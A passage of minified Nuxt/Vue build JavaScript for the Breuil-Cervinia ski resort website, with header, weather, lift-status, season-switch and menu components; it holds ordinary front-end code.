r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={data:function(){return{loaded:""}},computed:d(d({},Object(l.b)(["preloading"])),{},{preloadState:function(){return this.$store.getters.getPreloadingState}}),watch:{preloadState:function(){this.$store.getters.getPreloadingState?this.loaded=!0:this.loaded=!1}},mounted:function(){this.$store.getters.getPreloadingState?this.loaded=!0:this.loaded=!1,this.$store.getters.getPreloadingState||(this.$refs.loader.style.opacity=0)},methods:{enterPreloader:function(t,e){o.a.timeline({complete:function(){e()}}).add({targets:this.$refs.logo,opacity:[0,1],translateY:[50,0],duration:1400,easing:"easeInOutSine"},0)}}},f=n(359),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{ref:"loader",class:[t.$style.loader,"u-flex u-flex-center"]},[e("img",{ref:"logo",class:[t.$style.mainLogo,"u-relative"],attrs:{src:"/assets/img/logo-vert.svg",alt:""}})])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{isSwitchActive:!1,season:"",homeLink:"/",linkState:"F",linkAlpineState:"F",labelLink:"",labelOpened:"",labelClosed:"",labelUpdating:"",labelStatus:"",labelAlpineStatus:""}},computed:c(c({},Object(o.b)(["isHeaderInfoOpened","optionsAPI","impianti"])),{},{switchState:function(){return this.$store.getters.getSwitchState},seasonState:function(){return this.$store.getters.getSeasonState},getLink:function(){return this.isSwitchActive?this.localePath("/"+this.season+"/home"):this.localePath("/")}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"},switchState:function(){this.isSwitchActive=this.$store.getters.getSwitchState}},mounted:function(){this.$store.getters.getPreloadingState||(this.$refs.header.style.opacity=1)},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.isSwitchActive=this.$store.getters.getSwitchState,this.$root.$refs.header=this,this.getLinkState(),this.getLinkAlpineState();var t=this.$i18n.locale;this.labelLink="it"===t?"Link con Zermatt":"en"===t?"Zermatt link":"Lien avec Zermatt",this.labelOpened="it"===t?"Aperto":"en"===t?"Open":"Ouvert",this.labelClosed="it"===t?"Chiuso":"en"===t?"Closed":"Fermé",this.labelUpdating="it"===t?"si aggiorna":"en"===t?"next update":"mise à jour",this.labelStatus="O"===this.linkState?this.labelOpened:"F"===this.linkState?this.labelClosed:this.labelUpdating,this.labelAlpineStatus="O"===this.linkAlpineState?this.labelOpened:"F"===this.linkAlpineState?this.labelClosed:this.labelUpdating},methods:{getLinkState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"ZONE ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Glacier Paradise"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Glacier Paradise"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkState=e},getLinkAlpineState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"COLLEGAMENTI ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Alpine Crossing"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Alpine Crossing"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkAlpineState=e}}},m=n(360),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"header",class:t.$style.header},[e("div",{class:t.$style.headerBg}),t._v(" "),e("div",{class:[t.$style.headerCenter,"u-fixed"]},[e("span",{class:[t.$style.headerStatusIcon,"O"===t.linkState?t.$style.headerStatusIconGreen:"P"===t.linkState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block"]}),t._v(" "),e("span",{class:[t.$style.headerStatusIcon,t.$style.headerStatusIconSticky,"O"===t.linkState?t.$style.headerStatusIconGreen:"P"===t.linkState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-nowrap u-hide-tablet"]}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.headerStatus,"u-absolute u-flex u-items-center"]},[e("div",{staticClass:"u-flex-shrink-0"},[e("span",{staticClass:"size-14 u-block u-hide-tablet"},[t._v("Live now: ")]),t._v(" "),e("span",{class:[t.$style.globalText,"size-14 demi u-block"]},[t._v("\n            "+t._s(t.labelLink)+"\n          ")]),t._v(" "),e("div",{class:t.$style.headerStatusLabelWrp},[e("span",{class:[t.$style.headerStatusLabel,"O"===t.linkState?t.$style.headerStatusLabelGreen:"P"===t.linkState?t.$style.headerStatusLabelOrange:t.$style.headerStatusLabelRed,"demi size-14 u-inline-block"]},[t._v(t._s(t.labelStatus))]),t._v(" "),"P"===t.linkState?e("span",{staticClass:"size-14 u-inline-block"},[t._v("\n              "+t._s(t.optionsAPI.global.live_now.text_orange)+"\n            ")]):t._e()])]),t._v(" "),e("div",{class:[t.$style.alpineCrossing,"u-relative"]},[e("img",{attrs:{src:"/assets/img/matterhorn-alpine-crossing-logo.svg",alt:"Alpine Crossing"}}),t._v(" "),e("div",{staticClass:"u-flex u-items-center u-mt-10"},[e("span",{class:[t.$style.alpineCrossingStatus,"O"===t.linkAlpineState?t.$style.headerStatusIconGreen:"P"===t.linkAlpineState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-mr-10"]}),t._v(" "),e("span",{staticClass:"size-14 u-nowrap"},[t._v("\n\t\t\t\t\t\t\t"+t._s(t.labelAlpineStatus)+"\n\t\t\t\t\t\t\t"),"P"===t.linkAlpineState?e("span",{staticClass:"size-14"},[t._v("\n\t\t\t\t\t\t\t\t"+t._s(t.optionsAPI.global.alpine_crossing_text_orange)+"\n            ")]):t._e()])])])]):t._e(),t._v(" "),e("div",{class:[t.$style.headerLogo,"u-fixed","u-block"]},[e("NuxtLink",{class:[t.$style.mainLogo,"u-relative u-block"],attrs:{to:t.getLink}},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/logo-vert.svg",alt:""}})]),t._v(" "),e("NuxtLink",{class:[t.$style.horizontalLogo,"u-absolute u-block"],attrs:{to:t.getLink}},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/logo-horiz.svg",alt:""}})])],1)]),t._v(" "),e("HeaderHamburger"),t._v(" "),e("HeaderMainInfo"),t._v(" "),e("HeaderSwitchSeason"),t._v(" "),e("HeaderShopBtn")],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{HeaderHamburger:n(641).default,HeaderMainInfo:n(642).default,HeaderSwitchSeason:n(643).default,HeaderShopBtn:n(644).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(62),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["menuOpen","isHomeInfoOpened"])),created:function(){this.$root.$refs.btnBurger=this},mounted:function(){this.$nextTick((function(){setTimeout((function(){}),10)}))},methods:{menuToggle:function(){this.$store.commit("toggleMenu"),this.menuOpen?(this.$root.$refs.menu.$el.style.display="block",this.$root.$refs.header.$el.classList.add("menuOpened"),this.$root.$refs.header.$el.classList.contains("header-sticky")&&this.$root.$refs.header.$el.classList.remove("header-sticky")):(this.$root.$refs.menu.$el.style.display="none",this.$root.$refs.header.$el.classList.remove("menuOpened"))}}},d=c,m=n(361),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.header__hamburger,"u-flex","u-items-center"]},[e("button",{ref:"btnBurger",class:[t.$style.header__btnMenu,"u-flex u-items-center"],on:{click:t.menuToggle}},[e("Icon",{staticClass:"u-sm-ml-10",attrs:{icon:"menu"}}),t._v(" "),e("span",{staticClass:"medium size-14 darkGrey"},[t._v("menu")])],1)])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r=n(25),o=(n(3),n(6),n(9),n(10),n(11),n(1)),l=n(5),c=(n(21),n(76),n(4),n(20),n(8),n(49),n(2));function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var m={data:function(){return{weatherHeader:{},impiantiOpened:0,pisteOpened:0,weatherError:!1}},fetch:function(){var t=this;return Object(l.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"https://cervinia-data.devtherocks.it/meteov2",e.prev=1,e.next=4,t.$axios.$get("https://cervinia-data.devtherocks.it/meteov2").then((function(e){var n=e.find((function(t){return"Breuil-Cervinia, loc. Plan Maison (AO)"===t.name}));if(!n)throw new Error("Dati meteo non trovati");return t.weatherError=!1,n.latest_values}));case 4:t.weatherHeader=e.sent,e.next=12;break;case 7:e.prev=7,e.t0=e.catch(1),console.error("Errore nel recupero dei dati meteo:",e.t0),t.weatherError=!0,t.weatherHeader=null;case 12:case"end":return e.stop()}}),e,null,[[1,7]])})))()},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){Object(o.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(c.b)(["impianti","optionsAPI","menuOpen"])),mounted:function(){this.impianti&&this._getImpianti()},methods:{navigate:function(t){this.menuOpen&&this.$root.$refs.btnBurger.menuToggle(),this.$router.push({path:t.srcElement.dataset.url})},_getImpianti:function(){var t=this,e=0,n=0;Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(r,o){"CERVINIA IMPIANTI"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++),"CERVINIA PISTE"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"ZERMATT"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"CHAMOIS"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"TORGNON"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"VALTOURNENCHE"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++)})):this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()&&(Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(e=1)),this.impiantiOpened=e,this.pisteOpened=n}}},f=m,h=n(362),v=n(0);var component=Object(v.a)(f,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.header__main,"u-flex","u-fixed","u-items-center","size-18","darkGrey","medium"]},[e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("meteo"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var o=n.href,l=n.isActive,c=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",l&&"nuxt-link-active",c&&"nuxt-link-exact-active"],attrs:{href:o,"data-url":o},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:[t.$style.infoIcon,"u-sm-mr-5 u-mr-10"],attrs:{icon:"sun",color:"#000"}}),t._v(" "),!t.weatherError&&t.weatherHeader&&"object"===Object(r.a)(t.weatherHeader)&&null!==t.weatherHeader&&Object.keys(t.weatherHeader).length>0?e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[t.$fetchState.pending?t._e():e("span",{class:[t.$style.infoData]},[t._v(t._s(t.weatherHeader.temperature.current)+"°")]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.meteo))]):t._e()]):t._e()],1)]}}])}),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("impianti"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:[t.$style.infoIcon,"u-sm-mr-5 u-mr-10"],attrs:{icon:"lift",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[e("span",{class:[t.$style.infoData]},[t._v(t._s(t.impiantiOpened))]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.impianti))]):t._e()])],1)]}}])}),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("impianti"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:[t.$style.infoIcon,"u-sm-mr-5 u-mr-10"],attrs:{icon:"slopes",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[e("span",{class:[t.$style.infoData]},[t._v(t._s(t.pisteOpened))]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.piste))]):t._e()])],1)]}}])}),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("skirama"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:t.$style.infoIcon,attrs:{icon:"map",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.mappe))]):t._e()])],1)]}}])}),t._v(" "),e("NuxtLink",{class:[t.$style.infoCam,"u-flex u-items-center u-relative"],attrs:{to:t.localePath("webcam"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:t.$style.infoIcon,attrs:{icon:"webcam",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.cams))]):t._e()])],1)]}}])})],1)}),[],!1,(function(t){this.$style=h.default.locals||h.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(60),n(61),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["isSummer","preloading","menuOpen"])),created:function(){(this.$route.path.includes("/estate/")&&!this.isSummer||this.$route.path.includes("/inverno/")&&this.isSummer)&&this.$store.commit("toggleSeason"),(this.$route.path.includes("/inverno/home")||this.$route.path.includes("/estate/home"))&&this.$store.commit("setSwitch"),this.$store.commit("preloading_end")},mounted:function(){this.isSummer?(this.$refs.switch.classList.add(this.$style.checked),document.documentElement.style.setProperty("--primary","#27FF00"),document.documentElement.style.setProperty("--secondary","#048000")):(this.$refs.switch.classList.remove(this.$style.checked),document.documentElement.style.setProperty("--primary","#00FFEB"),document.documentElement.style.setProperty("--secondary","#009898"))},methods:{switchState:function(){this.$refs.switch.classList.toggle(this.$style.checked),this.$store.commit("toggleSeason"),this.$store.commit("setSwitch"),this.isSummer?(this.$router.push(this.localeLocation({path:"/estate/home"})),document.documentElement.style.setProperty("--primary","#27FF00"),document.documentElement.style.setProperty("--secondary","#048000")):(this.$router.push(this.localeLocation({path:"/inverno/home"})),document.documentElement.style.setProperty("--primary","#00FFEB"),document.documentElement.style.setProperty("--secondary","#009898")),this.menuOpen&&this.$root.$refs.btnBurger.menuToggle()},isSeasonSummer:function(dt){var t=dt.getMonth();return 4===t?dt.getDate()>=1:8===t?dt.getDate()<21:t<9}}},d=c,m=n(363),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.switchSeason},[e("button",{ref:"switch",class:[t.$style.switchSeasonBtn,t.$style.checked],on:{click:t.switchState}},[e("span",{class:t.$style.switchSlider}),t._v(" "),e("svg",{class:[t.$style.switchSeasonIcon,"u-absolute"]},[e("use",{attrs:{"xlink:href":"#icon-summer"}})]),t._v(" "),e("svg",{class:[t.$style.switchSeasonIcon,"u-absolute"]},[e("use",{attrs:{"xlink:href":"#icon-winter"}})])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(364),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("a",{ref:"shopBtn",class:[t.$style.shopBtn,"medium u-fixed u-pv-25 u-sm-ph-15 u-ph-30"],attrs:{href:Object.keys(t.optionsAPI).length>0?t.optionsAPI.global.shop_url:"#",target:"_blank"}},[e("svg",{staticClass:"u-block u-mh-auto u-sm-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-shop"}})]),t._v(" "),e("span",{staticClass:"u-block medium u-text-center size-18"},[t._v("shop")])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(38),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{season:"",menuApi:{},imageBg:"",imageEstate:"",imageInverno:"",linkOrari:"",linkTariffe:"",linkTariffeInverno:"",linkOrariInverno:"",linkTariffeEstate:"",linkOrariEstate:"",linkAlpineState:"F",labelAlpineStatus:""}},computed:c(c({},Object(o.b)(["optionsAPI","menuAPI","impianti"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?(this.season="estate",this.imageBg=this.imageEstate,this.linkOrari=this.linkOrariEstate,this.linkTariffe=this.linkTariffeEstate):(this.season="inverno",this.imageBg=this.imageInverno,this.linkOrari=this.linkOrariInverno,this.linkTariffe=this.linkTariffeInverno)}},created:function(){Object.keys(this.optionsAPI).length>0&&(this.imageEstate=this.optionsAPI.menu_bg_estate,this.imageInverno=this.optionsAPI.menu_bg_inverno,this.linkOrariEstate=this.optionsAPI.link.link_orari_estivi,this.linkTariffeEstate=this.optionsAPI.link.link_tariffe_estive,this.linkOrariInverno=this.optionsAPI.link.link_orari_invernali,this.linkTariffeInverno=this.optionsAPI.link.link_tariffe_invernali),this.$store.getters.getSeasonState?(this.season="estate",this.imageBg=this.imageEstate,this.linkOrari=this.linkOrariEstate,this.linkTariffe=this.linkTariffeEstate):(this.season="inverno",this.imageBg=this.imageInverno,this.linkOrari=this.linkOrariInverno,this.linkTariffe=this.linkTariffeInverno),this.$root.$refs.menu=this,this.getLinkAlpineState();var t=this.$i18n.locale;this.labelOpened="it"===t?"aperto":"en"===t?"open":"ouvert",this.labelClosed="it"===t?"chiuso":"en"===t?"closed":"fermé",this.labelUpdating="it"===t?"si aggiorna":"en"===t?"next update":"mise à jour",this.labelAlpineStatus="O"===this.linkAlpineState?this.labelOpened:"F"===this.linkAlpineState?this.labelClosed:this.labelUpdating},methods:{navigate:function(t){this.$root.$refs.btnBurger.menuToggle(),this.$router.push({path:t.srcElement.dataset.url})},closeMenu:function(){this.$root.$refs.btnBurger.menuToggle()},getLinkAlpineState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"COLLEGAMENTI ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Alpine Crossing"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Alpine Crossing"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkAlpineState=e}}},m=n(365),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("nav",{ref:"menu",class:[t.$style.menu,"u-fixed u-full-width-perc u-full-height-perc bg-white"]},[e("div",{class:[t.$style.menuBg,"u-fixed bg-white u-full-width-perc u-full-height-perc"]}),t._v(" "),e("div",{class:[t.$style.menuContent,"grid grid--flush u-full-width-perc u-full-height-perc u-relative"]},[e("button",{class:[t.$style.btnClose,"u-absolute u-flex u-flex-center"],on:{click:t.closeMenu}},[e("svg",{class:[t.$style.iconClose,"u-absolute"]},[e("use",{attrs:{"xlink:href":"#icon-close"}})])]),t._v(" "),e("div",{class:[t.$style.menuLeftContainer,"grid__col col-6_12--desk u-flex u-flex-column u-justify-center u-sm-pt-125 u-pt-100"]},[e("div",{class:t.$style.menuLinks},[e("ChangeLang"),t._v(" "),e("div",{staticClass:"u-sm-mt-none u-sm-mb-10 u-mt-40 u-mb-40 u-sm-pl-60"},t._l(t.menuAPI.main,(function(n,r){return e("NuxtLink",{key:r,class:[t.$style.menuItem,"demi size-30 u-block u-sm-mb-15 u-mb-15"],attrs:{to:t.localePath(0===r?"/"+t.season+n.url:n.url),custom:""},scopedSlots:t._u([{key:"default",fn:function(r){var o=r.href,l=r.isActive,c=r.isExactActive;return[e("a",{class:[l&&"nuxt-link-active",c&&"nuxt-link-exact-active"],attrs:{href:o,"data-url":o},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[t._v("\n                "+t._s(n.title)+"\n              ")])]}}],null,!0)})})),1),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.downloadItem,"size-20 dark-grey demi u-mb-5 u-block u-sm-pl-60 "],attrs:{href:t.linkOrari,target:"_blank"}},[t._v("\n            "+t._s(t.optionsAPI.labelOrari)+"\n          ")]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.downloadItem,"size-20 demi u-block u-mb-5 dark-grey u-sm-pl-60"],attrs:{href:t.linkTariffe,target:"_blank"}},[t._v("\n            "+t._s(t.optionsAPI.labelTariffe)+"\n          ")]):t._e(),t._v(" 